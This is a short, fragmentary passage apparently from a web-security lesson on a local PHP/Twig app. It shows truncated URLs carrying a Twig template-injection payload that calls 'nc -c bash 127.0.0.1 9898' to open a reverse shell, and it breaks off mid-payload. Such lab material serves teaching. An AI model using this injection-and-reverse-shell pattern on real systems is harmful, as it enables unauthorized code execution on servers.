 localhost/lesson5/PHPTwig/index.php?book={{['nc -c bash 127.0.0.1 9898']|filt
http://localhost/lesson5/PHPTwig/index.php?book={{['nc -c bash 127.0.0.1 — Visit
This time, search with: